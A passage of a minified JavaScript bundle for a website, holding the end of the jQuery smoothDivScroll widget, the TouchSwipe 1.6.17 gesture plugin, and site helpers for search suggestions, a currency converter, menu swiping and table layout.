self=this,el=this.element,o=this.options;if(el.data("enabled")){self._showHideHotSpots();clearInterval(el.data("autoScrollingInterval"));el.data("autoScrollingInterval",null);self._trigger("autoScrollingStarted");el.data("autoScrollingInterval",setInterval(function(){if(!(el.data("visible"))||(el.data("scrollableAreaWidth")<=(el.data("scrollWrapper").innerWidth()))){clearInterval(el.data("autoScrollingInterval"));el.data("autoScrollingInterval",null)}else{el.data("previousScrollLeft",el.data("scrollWrapper").scrollLeft());switch(o.autoScrollingDirection){case"right":el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+o.autoScrollingStep);if(el.data("previousScrollLeft")===el.data("scrollWrapper").scrollLeft()){self._trigger("autoScrollingRightLimitReached");self.stopAutoScrolling()}break;case"left":el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()-o.autoScrollingStep);if(el.data("previousScrollLeft")===el.data("scrollWrapper").scrollLeft()){self._trigger("autoScrollingLeftLimitReached");self.stopAutoScrolling()}break;case"backAndForth":if(el.data("pingPongDirection")==="right"){el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+(o.autoScrollingStep))}else{el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()-(o.autoScrollingStep))}if(el.data("previousScrollLeft")===el.data("scrollWrapper").scrollLeft()){if(el.data("pingPongDirection")==="right"){el.data("pingPongDirection","left");self._trigger("autoScrollingRightLimitReached")}else{el.data("pingPongDirection","right");self._trigger("autoScrollingLeftLimitReached")}}break;case"endlessLoopRight":el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+o.autoScrollingStep);self._checkContinuousSwapRight();break;case"endlessLoopLeft":el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()-o.autoScrollingStep);self._checkContinuousSwapLeft();break;default:break}}},o.autoScrollingInterval))}},_checkContinuousSwapRight:function(){var el=this.element,o=this.options;if(el.data("getNextElementWidth")){if((o.startAtElementId.length>0)&&(el.data("startAtElementHasNotPassed"))){el.data("swapAt",$("#"+o.startAtElementId).outerWidth(true));el.data("startAtElementHasNotPassed",false)}else{el.data("swapAt",el.data("scrollableArea").children(":first").outerWidth(true))}el.data("getNextElementWidth",false)}if(el.data("swapAt")<=el.data("scrollWrapper").scrollLeft()){el.data("swappedElement",el.data("scrollableArea").children(":first").detach());el.data("scrollableArea").append(el.data("swappedElement"));var wrapperLeft=el.data("scrollWrapper").scrollLeft();el.data("scrollWrapper").scrollLeft(wrapperLeft-el.data("swappedElement").outerWidth(true));el.data("getNextElementWidth",true)}},_checkContinuousSwapLeft:function(){var el=this.element,o=this.options;if(el.data("getNextElementWidth")){if((o.startAtElementId.length>0)&&(el.data("startAtElementHasNotPassed"))){el.data("swapAt",$("#"+o.startAtElementId).outerWidth(true));el.data("startAtElementHasNotPassed",false)}else{el.data("swapAt",el.data("scrollableArea").children(":first").outerWidth(true))}el.data("getNextElementWidth",false)}if(el.data("scrollWrapper").scrollLeft()===0){el.data("swappedElement",el.data("scrollableArea").children(":last").detach());el.data("scrollableArea").prepend(el.data("swappedElement"));el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+el.data("swappedElement").outerWidth(true));el.data("getNextElementWidth",true)}},restoreOriginalElements:function(){var self=this,el=this.element;el.data("scrollableArea").html(el.data("originalElements"));self.recalculateScrollableArea();self.jumpToElement("first")},show:function(){var el=this.element;el.data("visible",true);el.show()},hide:function(){var el=this.element;el.data("visible",false);el.hide()},enable:function(){var el=this.element;if(this.options.touchScrolling){el.data("scrollWrapper").kinetic('attach')}el.data("enabled",true)},disable:function(){var self=this,el=this.element;self.stopAutoScrolling();clearInterval(el.data("rightScrollingInterval"));clearInterval(el.data("leftScrollingInterval"));clearInterval(el.data("hideHotSpotBackgroundsInterval"));if(this.options.touchScrolling){el.data("scrollWrapper").kinetic('detach')}el.data("enabled",false)},destroy:function(){var self=this,el=this.element;self.stopAutoScrolling();clearInterval(el.data("rightScrollingInterval"));clearInterval(el.data("leftScrollingInterval"));clearInterval(el.data("hideHotSpotBackgroundsInterval"));el.data("scrollingHotSpotRight").unbind("mouseover");el.data("scrollingHotSpotRight").unbind("mouseout");el.data("scrollingHotSpotRight").unbind("mousedown");el.data("scrollingHotSpotLeft").unbind("mouseover");el.data("scrollingHotSpotLeft").unbind("mouseout");el.data("scrollingHotSpotLeft").unbind("mousedown");el.unbind("mousenter");el.unbind("mouseleave");el.data("scrollingHotSpotRight").remove();el.data("scrollingHotSpotLeft").remove();el.data("scrollableArea").remove();el.data("scrollWrapper").remove();el.html(el.data("originalElements"));$.Widget.prototype.destroy.apply(this,arguments)}})})(jQuery);
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.17
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.17",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;function suggestions_move(){var s=$('.search-body .field'),o=s.offset();if($('#suggestions-style').length==0)
$('body').append('<div id="suggestions-style"><style>#searchsuggestions{left:'+o.left+'px!important;top:'+(o.top+s.height()-$(window).scrollTop())+'px!important;width:'+s.width()+'px}</style></div>');else
$('#suggestions-style').html('<style>#searchsuggestions{left:'+o.left+'px!important;top:'+(o.top+s.height()-$(window).scrollTop())+'px!important;width:'+s.width()+'px}</style>');}
var search_move_delay=false;function fast_search_field(){$('#story').blur(function(){setTimeout(function(){$('.search-body').animate({top:'50%'},200);$('.search-body .field').removeClass('red');},200);});$('#story').keyup(function(){var inputString=$(this).val();if(inputString.length==0){setTimeout(function(){$('.search-body').animate({top:'50%'},200);$('.search-body .field').removeClass('red');},200);}else{if(dle_search_value!=inputString&&inputString.length>3){suggestions_move();clearInterval(search_move_delay);search_move_delay=setInterval(function(){fast_search_move(inputString);},300);}}});};function fast_search_move(inputString){clearInterval(search_move_delay);$('.search-body').animate({top:'25%'},200,function(){suggestions_move()});$('.search-body .field').addClass('red');dle_search_value=inputString;};function convert(){res=$('#result');value=$('#cursinput').val();cur_from=$('select[name="cur_from"]').val();cur_to=$('select[name="cur_to"]').val();if(Number(value))res.html(Math.round(1000*value*cur_from/cur_to)/1000);else res.html('?');}
function togglemenu(action){if(action=='show'){$('html').addClass('menu_opened');$('.menu-overlay').fadeIn(300);}else{$('html').removeClass('menu_opened');$('.menu-overlay').fadeOut(300);}}
function swipemenu(){if($('.header-bottom').css('position')!=='fixed'&&$('header .scrollWrapper').length==0){$('header .nav').width($('header nav ul').width()+15);$('header .nav .noborder').eq(0).width($('header .nav .noborder').eq(0).width()).addClass('fix');var alink=false;$("header nav").smoothDivScroll({hotSpotScrolling:false,touchScrolling:true,manualContinuousScrolling:false,mousewheelScrolling:false}).find('li a').on('touchstart',function(){alink=true;}).on('touchmove',function(){alink=false;}).on('touchend',function(){if(alink){$(this).parents('ul').children('.active').not($(this).parent()).removeClass('active');$(this).parent().addClass('active');window.location=$(this).attr('href');}});active_elem=$('header nav .active').not($('.noborder')).eq(0);if(active_elem.length>0&&active_elem.offset().left+active_elem.width()>$('header nav').offset().left+$('header nav').width())
$("header nav").data("startingPosition",active_elem.offset().left-$('header nav').offset().left-$('header nav').width()/2+active_elem.width()/2);}else if($('.header-bottom').css('position')=='fixed'){$("header .scrollingHotSpotLeft, header .scrollingHotSpotRight").remove();$("header .scrollWrapper").replaceWith($('header .nav').removeAttr('style').clone());}}
function search_next_page(){if($('#next-page').hasClass('search')){var prm=$('#next-page a').attr('onclick'),next_p;prm=prm.match(/\((\d+)\)/);prm=prm[1];var frm=document.getElementById('fullsearch');search_result_num=$('.search_result_num').html();search_result_num=search_result_num.match(/(\d+)\)/);if(prm==-1){prm=0;frm.result_from.value=1;}else{frm.result_from.value=(prm-1)*(search_result_num[1]?search_result_num[1]:10)+1;}
frm.search_start.value=prm;next_p=$('#fullsearch').serialize();$('#next-page a').removeAttr('onclick').attr({'href':'/index.php?'+decodeURI(next_p)});}}
function iframeheight(){var iframe=$('.article .story iframe');if(iframe.length>0)iframe.height($('.article .story').width()/1.7915);}
function table_overflow(){$('table').each(function(){if($(this).parent('.table-overflow').length==0&&$(this).width()>$(this).parent().width())$(this).wrap('<div class="table-overflow"></div>');else if($(this).parent('.table-overflow').length>0&&$(this).width()<=$(this).parent().width())$(this).parent().replaceWith($(this).parent().html());});}
$(function(){fast_search_field();$('.lastnews .list').each(function(index){if($(this).index()==$('.list').length-1)return false;var l_item,day=0,yesterday=0,dayname,month,monthid=0,newmonthid=0;$(this).find('.item').each(function(i){l_item=$(this).find('.time');month=l_item.data('month');day=Number(l_item.data('day'));dayname=l_item.data('dayname');monthid=l_item.data('monthid');if(day<yesterday||monthid!==newmonthid&&i!==0){$(this).before('<span class="day"><span>'+dayname+', '+day+' '+month+'</span></span>');}
yesterday=day;newmonthid=monthid;});});$('.pm-menu a[href="'+window.location.href+'"]').addClass('active');$('header nav a[href="'
+window.location.pathname.substr(0,window.location.pathname.split("/").length-1>1?window.location.pathname.lastIndexOf('/')+1:1000)+window.location.search+'"], header nav a[href="'
+window.location.href.substr(0,window.location.pathname.split("/").length-1>1?window.location.pathname.lastIndexOf('/')+1:1000)+window.location.search+'"]').parent('li').each(function(){if(!$(this).hasClass('active'))$(this).addClass('active');});var inp=$('#allow_subscribe'),lab=$('label[for="allow_subscribe"]');$('#comment-editor').append('<div class="label"></div>').children('.label').append(inp.remove().clone()).append(lab.remove().clone());$('#cursinput').bind('input keyup change',function(){var value=this.value;if(/^\.|\d+\..*\.|[^\d\.{1}]/.test(value))
